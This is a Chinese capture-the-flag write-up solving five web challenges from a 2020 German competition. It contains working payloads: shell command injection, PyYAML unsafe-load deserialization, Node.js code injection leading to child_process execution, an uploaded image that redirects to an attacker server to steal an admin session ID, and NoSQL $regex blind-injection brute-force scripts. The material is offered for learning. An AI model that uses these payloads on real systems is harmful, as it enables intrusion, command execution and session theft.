
本文涉及知识点实操练习--CTF实验室
0x01 前言
2020 年 10 月 31 日万圣节举办的德国比赛,界面很有特色,web 题目质量很高,队伍只出了三道,结束后通通复盘了一遍深入理解。题目从易到难一共有十道,其中九道有出,本篇只详细分析解数多的五道,其余四道比赛时只有个位数 solve ,打算后续专门写四篇结合相应漏洞讲述。
本篇相关亮点:
● Python yaml 反序列化
● Node.JS RCE
● NoSQL 盲注
0x02 题解
Cyberwall
开胃小菜。
网页源码有密码可登入。
路由 debug 命令注入。
127.0.0.1|ls

127.0.0.1|cat super_secret_data.txt
Wheels n Whales
给了源码
web.py
import yaml
from flask import redirect, Flask, render_template, request, abort
from flask import url_for, send_from_directory, make_response, Response
import flag
app = Flask(__name__)
EASTER_WHALE = {"name": "TheBestWhaleIsAWhaleEveryOneLikes", "image_num": 2, "weight": 34}
@app.route("/")
def index():
return render_template("index.html.jinja", active="home")
class Whale:
def __init__(self, name, image_num, weight):
self.name = name
self.image_num = image_num
self.weight = weight
def dump(self):
return yaml.dump(self.__dict__)
@app.route("/whale", methods=["GET", "POST"])
def whale():
if request.method == "POST":
name = request.form["name"]
# 长度限制 10
if len(name) > 10:
return make_response("Name to long. Whales can only understand names up to 10 chars", 400)
image_num = request.form["image_num"]
weight = request.form["weight"]
whale = Whale(name, image_num, weight)
# getflag 注意这里
if whale.__dict__ == EASTER_WHALE:
return make_response(flag.get_flag(), 200)
return make_response(render_template("whale.html.jinja", w=whale, active="whale"), 200)
return make_response(render_template("whale_builder.html.jinja", active="whale"), 200)
class Wheel:
def __init__(self, name, image_num, diameter):
self.name = name
self.image_num = image_num
self.diameter = diameter
@staticmethod
def from_configuration(config):
return Wheel(**yaml.load(config, Loader=yaml.Loader))
def dump(self):
return yaml.dump(self.__dict__)
@app.route("/wheel", methods=["GET", "POST"])
def wheel():
if request.method == "POST":
if "config" in request.form:
wheel = Wheel.from_configuration(request.form["config"])
return make_response(render_template("wheel.html.jinja", w=wheel, active="wheel"), 200)
name = request.form["name"]
image_num = request.form["image_num"]
diameter = request.form["diameter"]
wheel = Wheel(name, image_num, diameter)
print(wheel.dump())
return make_response(render_template("wheel.html.jinja", w=wheel, active="wheel"), 200)
return make_response(render_template("wheel_builder.html.jinja", active="wheel"), 200)
if __name__ == '__main__':
app.run(host="0.0.0.0", port=5000)
flask 框架,yaml 序列化。
整体逻辑很简单,wheel 和 whale 两个类,whale 需要我们创建属性值与 EASTER_WHALE 相同的类对象,但 name 属性明显过不了 if ,长度限制 10 。
wheel 就没有这么多限制,而且我们注意到,除了用构造函数创建 wheel 实例外,还有这段:
class Wheel:
...
@staticmethod
def from_configuration(config):
return Wheel(**yaml.load(config, Loader=yaml.Loader))
def dump(self):
return yaml.dump(self.__dict__)
@app.route("/wheel", methods=["GET", "POST"])
def wheel():
if request.method == "POST":
if "config" in request.form:
wheel = Wheel.from_configuration(request.form["config"])
return make_response(render_template("wheel.html.jinja", w=wheel, active="wheel"), 200)
我们结合 Pyyaml 官方文档 来理解一下上述代码做了什么,有何利用点:
yaml.dump(data, Dumper=Dumper)
yaml.dump 函数接受一个 Python 对象并生成一个 YAML 文档。
yaml.load(stream, Loader=Loader)
yaml.load 函数将 YAML 文档转换为 Python 对象,返回一个 Python 对象。
yaml.load 接受一个字节字符串、一个 Unicode 字符串、一个打开的二进制文件对象或一个打开的文本文件对象。字节字符串或文件必须使用 utf-8、 utf-16-be 或 utf-16-le 编码进行编码。yaml.load 通过检查字符串/文件开头的 BOM (字节顺序标记) 序列来检测编码。如果没有提供 BOM,则假定采用 utf-8编码。
>>> yaml.load(u"""
... hello: Привет!
... """) # In Python 3, do not use the 'u' prefix
{'hello': u'\u041f\u0440\u0438\u0432\u0435\u0442!'}
>>> stream = file('document.yaml', 'r') # 'document.yaml' contains a single YAML document.
>>> yaml.load(stream)
[...] # A Python object corresponding to the document.
对于这个函数,官方也有警告:
用从不可信来源接收的任何数据调用 yaml.load 是不安全的!yaml.load 和 pickle.load 一样强大,因此可以调用任何 Python 函数。
既然 yaml.load 可以调用任何 Python 函数,那我们可以不用想办法创建 whale 去使之与 EASTER_WHALE 相等,直接 flag.get_flag() 即可。
结合题目代码:
@staticmethod
def from_configuration(config):
return Wheel(**yaml.load(config, Loader=yaml.Loader))
这里的 yaml.load 从 config 中读取 yaml 文件创建 wheel 对象,加上 Loader=yaml.Loader 只是为了避免警告。
而 config 则是来自我们 post 的表单数据:
if request.method == "POST":
if "config" in request.form:
wheel = Wheel.from_configuration(request.form["config"])
到这里思路就很明晰了,我们从路由 wheel post config 对象,config 的 name 用我们精心构造的可以 flag.get_flag() 的语句,其他参数因为是数字类型所以随便写即可。
我们先要想办法序列化一个对象传入 yaml.load ,而对应官方文档有:
!!python/object:module.Class { attribute: value, ... }
任何可选对象都可以使用 !!python/object 进行序列化。
为了支持 pickle 协议,还提供了两种额外形式。
!!python/object/new:module.Class [argument, ...]
!!python/object/apply:module.function [argument, ...]
>>> class Hero:
... def __init__(self, name, hp, sp):
... self.name = name
... self.hp = hp
... self.sp = sp
... def __repr__(self):
... return "%s(name=%r, hp=%r, sp=%r)" % (
... self.__class__.__name__, self.name, self.hp, self.sp)
>>> yaml.load("""
... !!python/object:__main__.Hero
... name: Welthyr Syxgon
... hp: 1200
... sp: 0
... """)
Hero(name='Welthyr Syxgon', hp=1200, sp=0)
如上例,Hero 类有三个属性 name、hp、sp ,我们可以通过 !!python/object 利用 yaml.load 成功序列化出来。
所以我们可以构造 payload 如下:
config={name: !!python/object/apply:flag.get_flag [], image_num: 3, diameter: 3}

CSRegex
页面是正则表达式测试工具。
nodejs 笔者没有相关开发经验,写的可能有所欠缺,所以下文仅作为参考。

我们应首先判断这个网站是用什么写的,当然 ctf 首先想到的是 node ,这种类似的题在 picoCTF见过,这里摆出来只是为了介绍一下,判断 node 简便的方法有两种:
■ 当访问一个不存在的路径时,会得到 node 错误 “ Can not GET/whatever” ,响应头部有 X-Powered-By: Express ( Express 框架开发)
■ 利用 Wappalyzer 之类的插件了解网站所用技术
但明显不能用到这里:

作为第二种方式的代替,我比赛时找到了 https://builtwith.com/
发现了 underscore.js ,nodejs 库。
同时 国外师傅 是利用 fetch 是否定义来判断该网站是运行在 node 上还是浏览器上的:
"fetch is not defined" -- we are running on node and not a web browser
通过观察 JavaScript Code ,我们可以先闭合掉前面的正则表达式,试着拼接一些命令来获取更多信息,最后再注释掉:
// test
\w/gi);let a=10;return a;/
------
'123'.match(/\w/gi);let a=10;return a;//gi)
------
{ "result": 10 }
既然有了 RCE ,我们先来考虑读系统文件该怎么构造 payload ,node 有 fs 模块用于对系统文件及目录进行读写操作,需要用 require('fs') 来载入,但上下文里不一定有 require ,require 并不是可以全局访问的。
见 官方文档 和 示例 :
require()
This variable may appear to be global but is not. See require().
(function(){Function('console.log(require("fs").readFileSync("/etc/passwd"))')()})()
//ReferenceError: require is not defined
这题就没有,而 process.mainModule 属性提供了一种获取 require.main 的替代方式,换言之,我们可以通过 process.mainModule.require('fs') 来载入,然后通过 fs.readdirSync(path[, options]) 同步返回一个包含“指定目录下所有文件名称”的数组对象。
// test
\w/gi);
let files = [];
const fs = process.mainModule.require('fs');
fs.readdirSync(".").forEach(file => files.push(file) );
return files;/
------
'123'.match(/\w/gi);let files = []; const fs = process.mainModule.require('fs');fs.readdirSync(".").forEach(file => files.push(file) );return files;//gi)
------
{ "result": [ ".dockerignore", "api.js", "csregex", "dist", "dockerfile", "index.js", "leftover.js", "node_modules", "package-lock.json", "package.json", "regexer.js", "requests.log", "simple-fs.js" ] }
成功,那么接下来只要读取这些文件,结果在 dockerfile 中:
// test
\w/gi);
const fs = process.mainModule.require('fs');
const data = fs.readFileSync('dockerfile', 'utf8');
return data;/
------
'123'.match(/\w/gi); const fs = process.mainModule.require('fs'); const data = fs.readFileSync('dockerfile', 'utf8'); return data;//gi)

当然也可以直接 cat 读取文件:
先给出拼接后的 JavaScript Code :
''+constructor.constructor("return process")().mainModule.require("child_process").execSync('cat * | grep CSR')+' \n'.match(/\w/gi)
同上,只不过是选择先闭合了要匹配的字符串,获得全局上下文后直接导入 child_process 来执行系统命令。
payload( exp 学习自 CVE-2019-10758 PoC):
'+this.constructor.constructor("return process")().mainModule.require("child_process").execSync('cat * | grep CSR')+'

imghost
文件上传。

PHP,dirsearch 扫目录有:

得到 file.php 源码:
<?php
session_start();
$filename = substr($_SERVER["DOCUMENT_URI"], 3);
if(!file_exists("/dev/shm/uploads/" . $filename) || strlen($filename) > 24) die("<h1>404 File not found</h1>");
if($_GET["report"] == "1") {
if(!file_exists("/dev/shm/reports")) mkdir("/dev/shm/reports");
if(!file_exists("/dev/shm/reports/" . $filename)) {
file_put_contents("/dev/shm/reports/" . $filename, "");
}
die("File has been reported, thanks for your help!");
}
header("Content-Security-Policy: script-src 'none';");
echo '<object border="2px" data="/uploads/' . $filename . '?lang=en&ref=website&pd=' . md5(session_id()) . '&u=' . uniqid() . '&client=' . session_id() . '&method=direct&t=' . time() . '"></object>';
echo '<br/><a href="?report=1">Report abuse</a>';
?>
这里需要注意的是 HTTP 头信息的 Content-Security-Policy ,简称 CSP ,通常是用来防 XSS 的,提供了很多限制选项,这里的 script-src 限制外部脚本的加载,选项值是 'none' 禁止加载任何外部资源,所以基本不可能 RCE 。
结合题名,我们可以尝试去获取管理员的 session id 。
当我们上传一个图片后,点击,~/i/encrypted_filename.png 会去请求:
~/uploads/FHYVFZAsWZukicREmqTS.png?lang=en&ref=website&pd=387a36e941f19635f8f898f8e2af0dd2&u=5fa8e6669c74b&client=hluad03qhmob6onl376hlnad5h&method=direct&t=1604904550
用以校验身份,而访问图片成功后,有 Report abuse ,点击 referer 同样是来自 ~/i/encrypted_filename.png ,结合源码,File Report 后,会在 /dev/shm/reports/ 目录下生成一个对应的文件,可以合理猜测,管理员进行访问时也会有来自 ~/i/encrypted_filename.png 的请求用来校验身份。
综上,我们可以利用上传的图片重定向到我们的服务器用来获取 session id 。
<img src="https://server.com/exp.php">
exp.php
<?php
$d = json_encode($_SERVER);
$filename = __DIR__ . "/data.txt";
file_put_contents($filename, $d);
?>
然后我们可以从本地 data.txt 得到 session id ,替换后再次访问可以从 flag.txt 得到 flag 。

本地测试了下,data.txt 读取到 $_SERVER 的内容:
Secure Secret Sharing
源码
var express = require('express');
var path = require('path');
var bodyParser = require('body-parser')
var fs = require('fs');
const {SHA256} = require("sha2");
var app = express();
app.use(bodyParser.urlencoded({extended: false}));
var MongoClient = require('mongodb').MongoClient;
const mongo_url = 'mongodb://localmongo';
const db_name = 'secrets';
const db_client = new MongoClient(mongo_url);
db_client.connect(function(err) {
db = db_client.db(db_name);
collection = db.collection("secrets")
app.listen(8080);
});
app.get('/', function(request, response) {
response.sendFile(path.join(__dirname + '/html/index.html'));
});
// 插入数据
app.post('/secret_share', function(request, response) {
let sec = request.body.sec;
//sha256 散列,十六进制输出
let secid = SHA256(sec).toString("hex");
//无 csr 的情况插入
if (sec.toLowerCase().includes("csr")) {
response.redirect('/');
} else {
collection.insertOne({id: secid, secret: sec});
response.redirect('/secret_share?secid=' + secid);
}
});
//通过 secid 进行检索
app.get('/secret_share', function(request, response) {
var secid = request.query.secid;
var sec = collection.findOne({id: secid});
sec.then(sec => {
fs.readFile(__dirname +'/html/secret.html', {encoding: 'utf-8'}, (err, data) => {
try {
response.send(data.replace("$secret", sec["secret"]));
response.end();
} catch(e){
console.log("Error: " + e);
response.status(404);
response.send("id does not exist.");
response.end();
}
});
}, error => {
console.log(error);
});
});
app.get('/source', function(request, response) {
fs.readFile(__filename, {encoding: 'utf-8'}, (err, data) => {
response.type("text/plain");
response.send(data);
response.end();
});
});
ExpressJS MongoDB
因为国内文章关于 MongoDB 注入的比较少且发布时间早,所以我近期写了一篇文章在博客进行介绍,不了解的朋友可以先去看看:mongodb 注入初识
var sec = collection.findOne({id: secid});
由上,注入点可以确定为 secid 。
用 $ne 进行测试一下:
//test
?secid[$ne]=0
MySuperSecurePW123
因为这里是 findOne() 只能返回第一条文档记录,而且最重要的一点,secid 是 sha256 加密过的,哈希值之间的差异非常大,我们不能凭 flag 的格式获取到前几位,所以我们改用 $regex 进行类似盲注的测试:
//test
?secid[$regex]=^0
princess
//princess -> 04e77bf8f95cb3e1a36a59d1e93857c411930db646b46c218a0352e432023cf2
这样是可行的,我们可以利用 $regex 位位遍历 0~f ,总能找到一个内容含 CSR 的 secret ,所以我手工测试了下,发现最好的情况是前四位就可以区分不同的哈希(开始有了 id does not exist. 的回显)。
这里“盲注”不像 SQL 里面可以用二分法,要位位遍历,所以效率非常低。
用四循环遍历当然太慢了,而且出现连续三位相同的概率几乎为 0 ,我们调换一下顺序,并且用 . 代替一位,这里因为只返回第一条文档,所以我们可以挨个试位置,所幸替换第一位就出了结果:
import requests
import re
class Outloop(Exception):
pass
try:
for i in "0123456789abcdef":
for j in "123456789abcdef0":
for k in "23456789abcdef01":
url = "http://chal.cybersecurityrumble.de:37585/secret_share?secid[$regex]=^.{}{}{}".format(i, j, k)
print("[i] Still looking for: "+i+j+k)
response = requests.request("GET", url)
if "CSR" in response.text:
print("[+] Flag: CSR"+re.search(r"CSR(.*)}",response.text)[1]+"}")
raise Outloop()
except Outloop:
pass
发 200+ 次请求得到了 flag 。

国外师傅有给出优化版本的,是把哈希值视为了树结构,从根节点开始(设置 0~f 中的任意值),先判断其是否有子节点,如果有,是否有多个,优化规则如下:
如果一个节点只有一个子节点,我们假设它只会产生一个散列,因此我们不会遍历子节点的路径。
也就是假设 payload 为 ?secid[$regex]=^73 没有子节点,那么当然我们遍历第三层时,就不会再去遍历 730,731,...,73f 等;而如果 78c 有一个子节点 78c1 ,也认为其只会产生一个散列 78c1 ,如图(图源自国外师傅 wp):
可以想到,我们上面写的脚本其实是所有节点不管有没有子节点都去遍历了一遍,所以非常耗时间。
#!/usr/bin/env
import requests as req
import time
import re
import queue
import hashlib
URL = "http://chal.cybersecurityrumble.de:37585/secret_share?secid[$regex]=^"
# 查找 flag 的正则表达式
regex = r"-->(.*)<!--"
deadStarts = []
chars = "0123456789abcdef"
# 如果父节点有多个子节点
def parentHasMoreThanOneChildren(hash):
l = len(hash) - 1
if l < 0:
return True
url = URL + hash[:l] + '[^' + hash[l] + ']'
r = req.get( url )
if r.status_code == 404:
return False
return True
# 是否有子节点
def hasChild(hash):
url = URL + hash
r = req.get( url )
if r.status_code == 404:
return False
return True
# 获取 secret
def getSecret(hash):
url = URL + hash
r = req.get( url )
return re.search(regex, r.text)[1]
# 访问子节点判断是否有 flag
def visitChild(hash):
print(hash, end=' ')
if not parentHasMoreThanOneChildren(hash):
secret = getSecret(hash)
print( secret )
if "csr" in secret.lower():
exit()
return
print('')
for c in chars:
if hasChild( hash + c ):
visitChild( hash +c )
# 这里设置的根节点为 6
visitChild( '6' )
实际上确实是很快。
0x03 后记
这次比赛打完复盘收获不少,相比于一些比赛总是模改题还是非常不错的,也感觉到自己开发经验欠缺,比如 node 只在原型链污染有接触过一点点,但却没有深入,还是要继续努力。

